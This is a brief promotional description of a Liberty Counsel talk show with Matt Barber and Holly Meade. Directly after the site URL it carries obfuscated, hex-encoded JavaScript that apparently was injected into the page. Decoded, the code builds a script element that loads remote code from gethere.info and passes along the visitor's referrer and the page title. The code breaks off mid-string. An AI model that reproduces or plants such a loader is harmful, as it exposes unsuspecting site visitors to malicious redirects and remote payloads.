
Staver hosts discussion on the important topics
concerning your family, faith, and freedom, with Matt
Barber, founder of Barbwire.com, and Holly Meade,
Director of Communications for Liberty Counsel, and
special guests.
To stay informed and get involved, visit
www.LC.org.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\